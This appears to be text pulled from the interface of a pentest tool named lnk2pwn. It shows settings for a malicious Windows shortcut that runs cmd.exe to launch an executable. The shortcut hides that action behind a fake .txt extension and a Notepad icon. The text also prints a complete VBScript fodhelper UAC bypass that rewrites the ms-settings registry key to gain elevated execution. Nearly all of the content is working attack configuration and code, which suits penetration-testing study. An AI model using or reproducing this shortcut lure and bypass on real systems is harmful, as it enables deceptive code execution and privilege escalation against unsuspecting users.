 lnk2pwn
File
Shortcut
Target Path
Working Dir
C:\Windows\System32\cmd.exe
C:\Windows\System32
Arguments
/c C:\temp\pentestlab.exe
File Name
Fake Extension
Icon Location
Icon Index
Window Style
pentestlab
.txt
C:\Windows\System32\notepad.exe
MINIMIZED
UAC Bypass
File Name(.vbs)
uac_bypass.vbs
Command
Output
Const HKEY_CURRENT_USER = &H80000001
Const FodHelperPath = "C:\\Windows\\System32\\fodhelper.exe"
Const RegKeyPathStr = "SOFTWARE\\Classes\\ms-settings\\shell\\open\\command"
Const RegKeyPath = "Software\\Classes\\ms-settings\\shell\\open\\command"
Const DelegateExecRegKeyName = "DelegateExecute"
Const DelegateExecRegKeyValue = ""
Const DefaultRegKeyName = ""
Const DefaultRegKeyValue = "%s"
Const RegObjectPath = "winmgmts:{impersonationLevel=impersonate}!\\.\root\default:StdRegProv"
Set Registry = GetObject(RegObjectPath)
Registry.CreateKey HKEY_CURRENT_USER, RegKeyPath
Registry.SetStringValue HKEY_CURRENT_USER, RegKeyPathStr, DelegateExecRegKeyName, DelegateExecRegKeyValue
Registry.SetStringValue HKEY_CURRENT_USER, RegKeyPathStr, DefaultRegKeyName, DefaultRegKeyValue
Set Shell = WScript.CreateObject("WScript.Shell")
Shell.Run FodHelperPath, 0, False